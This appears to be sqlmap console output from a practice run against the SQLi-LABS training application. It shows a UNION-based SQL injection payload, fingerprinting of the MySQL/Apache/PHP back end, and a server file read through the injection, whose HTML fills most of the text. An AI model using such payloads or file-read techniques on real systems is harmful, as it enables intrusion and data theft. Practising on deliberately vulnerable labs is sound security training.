 C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4559' UNION ALL SELECT NULL,NULL,CONCAT(0x71716b7871,0x617a65695a4b6f4e664f425a7577486f784e71717768634154746477474853794472745a686d6e4b,0x717a707071)-- Jjxa
---
[15:42:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[15:42:19] [INFO] fingerprinting the back-end DBMS operating system
[15:42:19] [INFO] the back-end DBMS operating system is Linux
[15:42:19] [INFO] fetching file: '/var/www/html/sqli-labs/index.html'
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><!--This file has been created with freemind2html.xsl--><head><title>SQL Injections</title><link rel="stylesheet" href="index.
html_files/freemind2html.css" type="text/css"/><meta name="generator" content="FreeMind-XSL Stylesheet (see: http://freemind-xsl.dev.slash-me.net/ [15:42:19] [WARNING] cannot properly display (some) Unicode characters inside your termina
l ('cp936') environment. All unhandled occurrences will result in replacement with '?' character. Please, find proper character representation inside corresponding output files
nd2html.js">?
</script><script type="text/javascript"><!--
function toggle(id)
{
div_el = document.getElementById(id);
img_el = document.getElementById('img'+id);
if (div_el.style.display != 'none')
{
div_el.style.display='none';
img_el.src = 'index.html_files/show.png';
}
else
{
div_el.style.display='block';
img_el.src = 'index.html_files/hide.png';
};
};
-->
</script>
</head>
<body>
<h1><a id="fm_main" href="#fm_imagemap"><font color="#FF0040">SQLi-LABS  Page-1<i>(Basic Challenges)</i></font></a></h1>
<a href="sql-connections/setup-db.php"><font color="#E4287C">Setup/reset Database for labs</font></a></br></br>
<a href="index-1.html"><font color="##F535AA">Page-2  (Advanced Injections)</font></a><br><br>
<a href="index-2.html"><font color="#008000">Page-3  (Stacked Injections)</font></a><br><br>
<a href="index-3.html"><font color="#FF00FF">Page-4  (Challenges)</font></a>
<div style="width:96%;  padding:2%;  margin-bottom:10px;  border: 0px;  text-align:center;  vertical-align:center;">
<img src="index.html_files/image.png" style="margin-bottom:10px; &#9;border: 0px; &#9;text-align:center; &#9;vertical-align:center;" alt="Imagemap" usemap="#fm_imagemap"/>
</div>
<map name="fm_imagemap" id="fm_imagemap">
<area shape="rect" href="#fm_main" alt="SQL Injections" title="SQL Injections" coords="506,663,614,701" />
<area shape="rect" href="Less-2" alt="Less-2" title="Less-2" coords="594,418,666,438" />
<area shape="rect" href="Less-2" alt="GET - Error based - Intiger based" title="GET - Error based - Intiger based" coords="686,438,923,458" />
<area shape="rect" href="Less-4" alt="Less - 4" title="Less - 4" coords="613,468,693,488" />
<area shape="rect" href="Less-4" alt="GET - Error based - Double Quotes - Stri ..." title="GET - Error based - Double Quotes - Stri ..." coords="708,492,1004,512" />
<area shape="rect" href="Less-1" alt="Less-1" title="Less-1" coords="448,420,520,440" />
<area shape="rect" href="Less-1" alt="GET - Error based - Single quotes - Stri ..." title="GET - Error based - Single quotes - Stri ..." coords="139,444,428,464" />
<area shape="rect" href="Less-3" alt="Less - 3" title="Less - 3" coords="427,472,507,492" />
<area shape="rect" href="Less-3" alt="GET - Error based - Single quotes with t ..." title="GET - Error based - Single quotes with t ..." coords="60,498,410,518" />
<area shape="rect" href="Less-6" alt="Less - 6" title="Less - 6" coords="625,515,705,535" />
<area shape="rect" href="Less-6" alt="GET - Double Injection - Double Quotes - ..." title="GET - Double Injection - Double Quotes - ..." coords="722,539,1045,559" />
<area shape="rect" href="Less-5" alt="Less - 5" title="Less - 5" coords="423,525,503,545" />
<area shape="rect" href="Less-5" alt="GET - Double Injection - Single Quotes - ..." title="GET - Double Injection - Single Quotes - ..." coords="86,553,403,573" />